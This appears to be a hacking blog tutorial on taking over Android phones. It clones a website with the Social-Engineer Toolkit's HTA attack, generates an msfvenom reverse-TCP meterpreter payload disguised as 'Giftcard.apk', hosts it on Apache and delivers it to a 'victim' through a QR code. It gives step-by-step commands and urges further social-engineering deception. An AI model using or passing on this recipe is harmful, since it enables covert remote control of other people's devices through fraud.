
Hey Folks, in this article we will show you the whole scenario that how attackers hack android smartphone by using QR code and HTA attack techniques. To accomplish this task we must have a Kali Linux operating system. We think most people are familiar with QR code, so we only need to discuss about the HTA attack. So let’s talk about this before moving on to the main topic.
What is HTA Attack ?
The HTA Attack method will allow us to clone a site and perform powershell injection through HTA files which can be used for Windows-based powershell exploitation through the browser. It is a simple HTML application that can provide full access to the remote attacker. The usual file extension of an HTA is (.hta).
Let’s take a look 😛 !!
Install Apache Web Server
It is a dependency on all that we will download first. We will need a web server to host the HTA malicious file, which is why we will download the Apache web server using the following command.
apt install apache2
Social-Engineer Toolkit (SET)
Setookit already comes in kali linux and it is an automatic tool, designed to create a payload and performed advance attack. Simply we can boot this tool by using the following command. After opening the tool, press 1 and select the first option.
setoolkit

Now press 2 and select the second option “Website Attack Vectors“.

Near 😛 !! We have been reached to the destination. Just press 7 to select HTA attack.

Now here we get three options in which through the first option we can only choose the default template, the second option is given to clone any web application and we can import our custom web template by selecting the third option . In our case we will choose second option to clone the web application.

Now we enter the URL that we want to clone and then enter the localhost address along with the port number.

Nice 😛 !! You can see that we do not need to add our extra efforts because it does everything automatically.
Create Android Payload
Simultaneously open a new terminal, go the root folder of the apache web server and make payload on there by takes help of given command. After the payload is created then open the “index.html” file using the nano command.
cd /var/www/html/
msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.13 lport=1234 R > Giftcard.apk
ls -l

nano index.html
Now we need to change the source name “Launcher .hta” to “Giftcard.apk” by which name we first created a payload.
Create QR Code

Now we have to install the extension on our Chrome browser to get the QR code of our web server. You can install it form here.

All you have to do is open the IP address of your apache web server anywhere, click on the extension and you will get the QR code which you can share to the victim.
Wait 😛 !! Once the victim scans the QR code given by the attacker, the malicious payload pops up on the android device.


Wonderful 😛 !! And as soon as the victim downloads and install the payload, we get the meterpreter session of his device.
In the same way you can deceived to the victim by applying social engineering techniques and your own ideas.





Why the victim will install that application.? Is there any way where an attacker can install the app without victim knowledge?
no yet ! sorry 🙁